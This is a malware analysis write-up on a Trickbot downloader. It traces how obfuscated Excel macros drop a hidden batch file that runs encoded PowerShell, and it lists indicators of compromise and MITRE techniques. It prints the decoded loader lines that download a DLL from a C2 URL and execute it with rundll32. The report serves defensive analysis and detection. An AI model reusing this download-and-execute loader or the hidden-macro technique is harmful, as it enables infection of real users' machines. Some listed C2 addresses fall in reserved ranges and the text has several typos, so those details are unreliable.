Trickbot Malware Analysis

Overview
Trickbot malware first made its appearance in 2016 as an advanced banking trojan but has over the years advanced its capabilities to provide multiple functionalities and is also available as malware-as-a-service. Cyber criminal groups behind trickbot mostly use phishing emails which may contain a file attachment or a link to an external website. Trickbot can be used to drop other malwares, such as conti ransomware.
Contents
- Trickbot trojan downloader analysis
- Trickbot payload analysis
- Indicators of compromise
- MITRE ATTACK TTPs
Trickbot Downloader Analysis
| sha256 | 5f87369f99f8c94f96d54a866723feb06dd721c478213f2dae2e9f4a1a14e3c |
| File Type | .xlsm |
The detection rate for the loader file was still low as of the time this report was written. Only half of the vendors on VirusTotal are able to detect the file.

The xlsm file contains 4 macros streams
- rthdsfigo7shoi4sudf
- rthofihgsixdcugf6fjhsdgf
- rtydsftgus6detriausdg
- xcgfhaiw7eygaisdhof



The macros inside the xlsm file is obfuscated and contains jibrish variable names. But at line 45 there is a run method being used to execute code. At lines 51, 53 and 55 cell numbers are used corresponding to the cell numbers in the excel sheet.
The excel sheet at first glance doesn’t seem to contain anything but after changing the background color the commands are visible inside the cells.
At lines 52 and 54 the file name and command are being allocated to variable and then the commands at cells (71,1) and (72,1) get concatenated at line 56.

At line 57 the bat file is opened/created and the file number and the contents of the variable ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9 are passed to method bhfwiuegiweoidhf. The method bhfwiuegiweoidhf writes the contents of the variable ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9 (the obfuscated commands to be executed) to the bat file. This handle is assigned to the variable sdfhaiygfoizjxbkojfdf’ and returned back to the calling funcition at line 44.

Line 45 refers to cells (108,10) and (102,14) respectively which contain the following data.
Substituting the values of the cells mentioned above at line 45 will give us the following command.
RDS.DataSpace.CreateObject(Wscript.Shell).Run rthofihgsixdcugf6fjhsdgf.TextBox1.Text &
hrkwdjksdjbk, 0
The malware is using Microsoft ActiveX data object RDS. This allows to access and manipulate data on the machine. RDS.DataSpace.CreateObject object basically allows to create objects. Since Wscript.Shell is not predefined object inside VBA, a Wscript.Shell object is created. Here the variable hrkwdjksdjbk’ refers to the file \programdata\uegdsj.bat and 0 parameter executes the bat file and hides the windows.
The code inside the bat file is also obfuscated to prevent analysis.

Line 20 contains the start command. The SET command is being used to assign meaningful values to the variables which are then being used later in the start command. Line 15 and 19 contain base64 encoded strings.
The decrypted strings contain code to be executed using powershell as shown below.

string1
$hgaisuekhd="c:\programdata\kgheowd.dll";
Invoke-WebRequest -Uri "https://rredgh.org/reply.php" -OutFile $hgaisuekhd;
$pt="c:\windows\system32\rundll32.exe";
$p=$hgaisuekhd+",SieletW
string2
;if(Test-Path $hgaisuekhd){if((Get-Item $hgaisuekhd).Length -ge 30000){Start-Process $pt-ArgumentList$p}}
The final command executed is
start/B powershell -enc string1 string2
The command ‘start/B’ starts powershell wihtout creating a windows and then executes the base64 encoded strings using the -enc option, which is short for EncodedCommand that is used to run base53 encoded commands.
String1 uses the Invoke-WebRequest command to the payload from the link https://rredgh.org/reply.php. String2 then creates a rundll32 process using the parameters c:\programdata\kgheowd.dll, SieletW, which basically executes the exported function SieletW from the malicious dwonloaded Trickbot payload
Trickbot Malware Analysis
| sha256 | 3b6ecc403a04c8df0c501d2cd369c01635620aa5eb2da01698d0d319dd1b781 |
| File Type | .dll |
The payload as can be seen below contains the exported function SieletW function.


Dissassembly of the exported function function SieletW shows the following APIs being used:
- FindResourceA
- LoadResourceA
- VirtualAlloc
- Sleep
- CreateThread

The malware uses the windows build number to retrieve specific files.

The memory strings also contain ipaddress for C2 which the malware tries to connect to.

Indicators Of Compromise
| 5f87369f99f8c94f96d54a866723feb06dd721c478213f2dae2e9f4a1a14e3c | sha256, .xlsm file |
| 3b6ecc403a04c8df0c501d2cd369c01635620aa5eb2da01698d0d319dd1b781 | sha256, .dll file |
| c:\programdata\uegdsj.bat | .bat dropped file |
| c:\programdata\kgheowd.dll | .dll dropped file |
| https://rredgh.org/reply.php | C2 |
| 181.129.85.98 | C2 |
| 61.69.102.170:443 | C2 |
| 219.196.101.204:40965 | C2 |
| 114.185.91.77:58258 | C2 |
| 228.100.94.21:15105 | C2 |
| 47.80.154.14:51982 | C2 |
| 181.129.85.98:443 | C2 |
| 189.51.118.78:443 | C2 |
| 49.176.188.184:443 | C2 |
| 213.32.252.221:443 | C2 |
| 186.121.214.106:443 | C2 |
| 89.13.62.95:13020 | C2 |
| 248.85.167.126:62436 | C2 |
| 59.147.129.141:4865 | C2 |
| 105.198.215.124:4101 | C2 |
| 90.254.224.52:7937 | C2 |
| 189.112.119.205:443 | C2 |
| 15.107.104.39:732 | C2 |
| 115.195.205.216:3845 | C2 |
| 114.76.201.233:33792 | C2 |
MITRE ATTACK TTP
| T1566.001 | Initial Access | Phishing -> SpearPhishing Attachment | .xlsm file |
| T1204.002 | Execution | User Execution -> Malicious File | .xlsm file, .dll file |
| T1027.010 | Defense Evasion | Obfuscated Files or Information -> Command Obfuscation | .bat file obfuscated commands |
| T1027.009 | Defense Evasion | Obfuscated Files or Information -> Embedded Payloads | payload stored in resource section |